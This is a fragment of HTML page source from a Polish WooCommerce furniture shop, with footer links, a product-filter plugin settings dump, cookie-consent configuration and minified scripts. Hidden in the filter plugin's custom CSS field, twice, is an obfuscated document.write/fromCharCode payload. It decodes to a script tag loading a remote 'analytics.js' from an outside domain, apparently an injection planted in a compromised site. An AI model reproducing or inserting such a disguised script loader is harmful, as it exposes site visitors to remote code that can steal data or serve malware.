<li id="menu-item-106524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106524"><a href="https://meblearkadius.pl/naroznik-z-lezanka/">Narożnik z leżanką</a></li>
<li id="menu-item-106525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106525"><a href="https://meblearkadius.pl/narozniki-w-ksztalcie-litery-c/">Narożniki w kształcie litery C</a></li>
<li id="menu-item-106526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106526"><a href="https://meblearkadius.pl/naroznik-skorzany-bialy/">Narożnik skórzany biały</a></li>
<li id="menu-item-106533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106533"><a href="https://meblearkadius.pl/rozowy-naroznik/">Różowy narożnik</a></li>
<li id="menu-item-106528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106528"><a href="https://meblearkadius.pl/naroznik-dwukolorowy/">Narożnik dwukolorowy</a></li>
<li id="menu-item-106527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106527"><a href="https://meblearkadius.pl/oliwkowy-naroznik/">Oliwkowy narożnik</a></li>
<li id="menu-item-106532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106532"><a href="https://meblearkadius.pl/zolty-naroznik/">Żółty narożnik</a></li>
</ul>        </div>
        <div class="col-md-3">
          <img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius">
          <div>&nbsp;Przemysłowa 2, 86-100 Świecie
            <br>&nbsp;Telefon: 609 619 883
            <br>&nbsp;zamowieniaarkadius@gmail.com
            <br><br>
            <br><a href="https://meblearkadius.pl/opinie/">Opinie</a>
           </div>
        </div>
       
    </div>
  </footer>
  <div class="container">
      <div class="row">
  <div class="col-12">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Płątności dostępne w sklepie" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/pasek.png" alt="Płątności dostępne w sklepie"></noscript>
      </div>
      </div>
</div>

<span style="display:none!important;" class="bapf_count_before_update">0</span><div data-wpr-lazyrender="1" id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ARK-Shop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"1","use_nofollow":"1","nice_urls":"","canonicalization":"1","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"div.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"1","seo_element_header":"1","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual4","filters_turn_off":"","hide_value":{"o":"1","sel":"","empty":"1","button":"1"},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_filters_template":"sfa_default","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"","berocket_ajax_filtering_on_update":"","berocket_ajax_products_loaded":""},"custom_css":"","user_custom_css":"div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"checkbox\\\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\\\"radio\\\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))\r\n\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding:0 !important;\r\n}\r\n\r\nul.berocket_aapf_widget {\r\n\tmargin-bottom:10px;\r\n       margin-right:0;\r\n}\r\n\r\n.filtres-box{\r\npadding:8px;\r\n}\r\n\r\n.berocket_aapf_widget-title {\r\n\tmargin:0;\r\n        font-size:16px !important;\r\n}\r\n\r\n.berocket_label_widgets {\r\nmargin-left:6px;\r\n}\r\n.site-main .berocket_single_filter_widget {\r\n\tpadding: 0 !important;\r\n}\r\n","br_opened_tab":"","tags_custom":"","ajax_site":"1","search_fix":"","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"1","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"session","elements_position_hook":"woocommerce_before_shop_loop","framework_products_per_page":"","purge_cache_time":"1709657530","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":""},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"filtered_queries":[{"args":{"where":" AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (403)\n\t\t\t) \n  AND \n  wp_term_relationships.term_taxonomy_id IN (138)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))","groupby":"wp_posts.ID","join":" LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id)","orderby":"wp_posts.post_date DESC, wp_posts.ID DESC","distinct":"","fields":"wp_posts.ID","limits":"LIMIT 0, 24"},"query":{"query":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":true,"orderby":"date ID","order":"DESC","posts_per_page":24,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[403],"operator":"NOT IN"},{"taxonomy":"product_visibility","terms":"featured","field":"name","operator":"IN","include_children":false}],"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"fields":"ids"},"query_vars":{"post_type":"product","post_status":"publish","ignore_sticky_posts":true,"no_found_rows":true,"orderby":"date ID","order":"DESC","posts_per_page":24,"meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[403],"operator":"NOT IN"},{"taxonomy":"product_visibility","terms":"featured","field":"name","operator":"IN","include_children":false}],"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"fields":"ids","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"nopaging":false,"comments_per_page":"50","taxonomy":"product_visibility","term_id":"featured"},"tax_query":{"queries":[{"taxonomy":"product_visibility","terms":[403],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},{"taxonomy":"product_visibility","terms":["featured"],"field":"name","operator":"IN","include_children":false}],"relation":"AND","queried_terms":{"product_visibility":{"terms":["featured"],"field":"name"}},"primary_table":"wp_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":null,"queried_object_id":null,"request":"SELECT   wp_posts.ID\n\t\t\t\t\t FROM wp_posts  LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wp_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wp_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (403)\n\t\t\t) \n  AND \n  wp_term_relationships.term_taxonomy_id IN (138)\n) AND wp_posts.post_type = 'product' AND ((wp_posts.post_status = 'publish'))\n\t\t\t\t\t GROUP BY wp_posts.ID\n\t\t\t\t\t ORDER BY wp_posts.post_date DESC, wp_posts.ID DESC\n\t\t\t\t\t LIMIT 0, 24","posts":[200278,193646,199550,195635,199139,199204,198440,178306,198675,193050,198144,197985,193692,179187,198157,175753,169961,164729],"post_count":18,"current_post":-1,"before_loop":true,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":0,"max_num_pages":0,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":true,"thumbnails_cached":false}}]},"real_memory_usage":50331648,"script_memory_usage":76012224,"plugins":[{"id":1,"version":"3.1.9.6","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************b29f1dbe54fcf","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/admin\/domains\/meblearkadius.pl\/public_html\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"956M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                <style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))

.site-main .berocket_single_filter_widget {
	padding:0 !important;
}

ul.berocket_aapf_widget {
	margin-bottom:10px;
       margin-right:0;
}

.filtres-box{
padding:8px;
}

.berocket_aapf_widget-title {
	margin:0;
        font-size:16px !important;
}

.berocket_label_widgets {
margin-left:6px;
}
.site-main .berocket_single_filter_widget {
	padding: 0 !important;
}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"7c47f7fb0b","is_admin":"","is_mobile":"","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":false,"page_scripts":false,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"/","cookie_domain":"meblearkadius.pl","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"pl-PL":{"consent_modal":{"title":"Szanujemy Twoj\u0105 prywatno\u015b\u0107","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E","primary_btn":{"text":"Akceptuj\u0119","role":"accept_all"},"secondary_btn":{"text":"Ustawienia","role":"settings"}},"settings_modal":{"title":"Ustawienia plik\u00f3w cookies","save_settings_btn":"Zapisz ustawienia","accept_all_btn":"Akceptuj\u0119 wszystkie","reject_all_btn":"Akceptuj\u0119 wymagane","close_btn_label":"Zamknij","cookie_table_headers":[{"name":"Nazwa"},{"domain":"Domena"},{"expiration":"Wygasanie"},{"path":"\u015acie\u017cka"},{"description":"Opis"}],"blocks":[{"title":"U\u017cywamy plik\u00f3w cookies","description":"Wykorzystujemy pliki cookies do prawid\u0142owego dzia\u0142ania serwisu, analizowania ruchu i prowadzenia dzia\u0142a\u0144 marketingowych (w tym personalizacji reklam) - zar\u00f3wno przez nas jak i naszych zaufanych partner\u00f3w. Wi\u0119cej informacji znajdziesz w \u003Ca href=\"/polityka-prywatnosci\"\u003Enaszej polityce prywatno\u015bci\u003C/a\u003E \u003Cbr\u003E\u003Cbr\u003EW tym mo\u017cesz dobrowolnie wybra\u0107, na kt\u00f3ry typ plik\u00f3w cookie chcia\u0142by\u015b wyrazi\u0107 zgod\u0119. Klikaj\u0105c przycisk \u201eAkceptuj\u0119 wszystkie\u201d wyra\u017casz zgod\u0119 na stosowanie plik\u00f3w cookies zgodnie z ustawieniami Twojej przegl\u0105darki. Zgod\u0119 mo\u017cesz wycofa\u0107 w dowolnej chwili poprzez usuni\u0119cie plik\u00f3w cookies z przegl\u0105darki."},{"title":"Niezb\u0119dne pliki cookies","description":"Te pliki cookies s\u0105 niezb\u0119dne do prawid\u0142owego dzia\u0142ania naszej strony internetowej. S\u0142u\u017c\u0105 one zapewnieniu podstawowych funkcjonalno\u015bci strony, dlatego nie mo\u017cesz z nich zrezygnowa\u0107. Mo\u017cesz je zablokowa\u0107 w ustawieniach swojej przegl\u0105darki, ale niekt\u00f3re funkcje naszej strony mog\u0105 nie dzia\u0142a\u0107 prawid\u0142owo.","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"name":"pressidium_cookie_consent","domain":".meblearkadius.pl","expiration":"182 dni","path":"","description":"Ciasteczko instalowane w celu zapami\u0119tania wyboru ustawie\u0144 cookies","is_regex":false},{"name":"wp_woocommerce_session_","domain":".meblearkadius.pl","expiration":"2 dni","path":"","description":"Zawiera unikalny kod dla ka\u017cdego klienta, dzi\u0119ki czemu wiadomo, gdzie znale\u017a\u0107 dane koszyka w bazie danych dla ka\u017cdego klienta.","is_regex":false},{"name":"woocommerce_cart_hash","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"woocommerce_items_in_cart","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Pomaga WooCommerce ustali\u0107, kiedy zawarto\u015b\u0107/dane koszyka ulegaj\u0105 zmianie.","is_regex":false},{"name":"PHPSESSID","domain":".meblearkadius.pl","expiration":"sesyjne","path":"","description":"Plik PHPSESSID jest plikiem natywnym PHP i pozwala witrynom na zapami\u0119tywanie danych dotycz\u0105cych stanu sesji.","is_regex":false},{"name":"wordpress_*","domain":".meblearkadius.pl","expiration":"","path":"","description":"Pliki cookies zapewniaj\u0105ce podstawowe funkcjonalno\u015bci Woocommerce","is_regex":false},{"name":"test_cookie","domain":".doubleclick.net","expiration":"15 minut","path":"","description":"Ciasteczko test_cookie jest ustawiane przez doubleclick.net i s\u0142u\u017cy do sprawdzenia, czy przegl\u0105darka u\u017cytkownika obs\u0142uguje ciasteczka.","is_regex":false},{"name":"cht_country_code","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zapami\u0119tanie j\u0119zyka widgetu chata","is_regex":false}]},{"title":"Analityczne pliki cookies","description":"To pliki cookies kt\u00f3re pozwalaj\u0105 na przesy\u0142anie anonimowych danych o zachowaniu u\u017cytkownik\u00f3w na stronie. Dzi\u0119ki nim mo\u017cemy analizowa\u0107 statystyki i poprawia\u0107 jako\u015b\u0107 i wygod\u0119 naszej strony internetowej.","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"name":"_ga","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Ciasteczko _ga, zainstalowane przez Google Analytics, oblicza dane dotycz\u0105ce odwiedzaj\u0105cych, sesji i kampanii oraz \u015bledzi wykorzystanie strony w celu sporz\u0105dzania raportu analitycznego witryny. Ciasteczko przechowuje informacje anonimowo i przypisuje losowo wygenerowany numer w celu rozpoznania unikalnych odwiedzaj\u0105cych.","is_regex":false},{"name":"_gid","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zainstalowane przez Google Analytics ciasteczko _gid przechowuje informacje o tym, jak odwiedzaj\u0105cy korzystaj\u0105 ze strony internetowej, a tak\u017ce tworzy raport analityczny dotycz\u0105cy wydajno\u015bci witryny. Niekt\u00f3re z gromadzonych danych obejmuj\u0105 liczb\u0119 odwiedzaj\u0105cych, ich \u017ar\u00f3d\u0142o oraz odwiedzane przez nich strony, wszystko anonimowo.","is_regex":false},{"name":"_gat","domain":".meblearkadius.pl","expiration":"1 minuta","path":"","description":"To ciasteczko jest zainstalowane przez Google Universal Analytics w celu ograniczenia liczby \u017c\u0105da\u0144, a tym samym zmniejszenia zbierania danych na stronach o du\u017cym ruchu.","is_regex":false},{"name":"_ga*","domain":".meblearkadius.pl","expiration":"2 lata","path":"","description":"Google Analytics ustawia to ciasteczko, aby przechowywa\u0107 i zlicza\u0107 wy\u015bwietlenia stron.","is_regex":true},{"name":"activechatyWidgets","domain":".meblearkadius.pl","expiration":"1 dzie\u0144","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false},{"name":"atyWidget_0","domain":".meblearkadius.pl","expiration":"7 dni","path":"","description":"Zbieranie informacji w jaki spos\u00f3b u\u017cytkownicy u\u017cywaj\u0105 funkcjonalno\u015bci live chat","is_regex":false}]},{"title":"Reklamowe pliki cookies","description":"Reklamowe pliki cookies pozwalaj\u0105 na \u015bledzenie u\u017cytkownik\u00f3w na stronach internetowych. Ich celem jest wy\u015bwietlanie dostosowanych i spersonalizowanych reklam dla poszczeg\u00f3lnych u\u017cytkownik\u00f3w.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"","description":"","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"","description":""}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":6,"version":"1.7.1"},"api":{"rest_url":"https://meblearkadius.pl/wp-json/","route":"pressidium-cookie-consent/v1/settings","consent_route":"pressidium-cookie-consent/v1/consent","consents_route":"pressidium-cookie-consent/v1/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":true,"floating_button":{"enabled":false,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
//# sourceURL=cookie-consent-client-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=f164c0288f3101a03585" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in 